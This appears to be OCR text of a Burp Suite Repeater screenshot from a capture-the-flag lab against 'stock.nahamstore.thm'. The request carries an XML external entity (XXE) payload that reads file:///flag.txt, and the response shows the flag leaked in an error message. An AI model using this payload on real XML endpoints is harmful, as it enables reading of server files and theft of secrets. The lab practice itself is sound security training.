 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × +
Send Cancel < > Target: http://stock.nahamstore.thm HTTP/1
Request
Pretty Raw Hex \n
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Type: application/xml
11 Content-Length: 101
12 X-Token: 1337
13
14 <!DOCTYPE replace [<!ENTITY xxe SYSTEM 'file:///flag.txt'> ]>
15 <data>
<X-Token>
&xxe;
</X-Token>
</data>
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 401 Unauthorized
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Sat, 16 Nov 2024 16:32:30 GMT
4 Content-Type: application/xml; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 105
7
8 <?xml version="1.0"?>
9 <data>
<error>
X-Token {9f18bd8b9acaada53c4c643744401ea8}
10 is invalid
</error>
</data>
11
Search 0 highlights
Inspector
Notes
293 bytes | 590 millis
Event log (1) All issues (26) Memory: 1.11GB